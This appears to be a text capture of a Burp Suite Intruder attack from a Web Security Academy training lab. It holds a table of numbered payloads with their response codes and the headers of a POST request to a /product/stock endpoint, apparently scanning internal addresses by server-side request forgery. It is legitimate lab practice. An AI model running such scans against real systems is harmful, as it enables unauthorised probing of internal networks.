 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
228 228 200 3051
0 400 162
1 1 400 162
2 2 500 2306
3 3 500 2306
4 4 500 2306
5 5 500 2306
6 6 500 2306
7 7 500 2306
8 8 500 2306
9 9 500 2306
10 10 500 2306
11 11 500 2306
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a19008c03ae9892c324313700eb00b4.web-security-academy.net
3 Cookie: session=bNWCrNbwUACfgwXk9xA2eUMynd9PnHRI
4 Content-Length: 40
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.6
10 Origin: https://0a19008c03ae9892c324313700eb00b4.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a19008c03ae9892c324313700eb00b4.web-security-academy.net/product?productId=1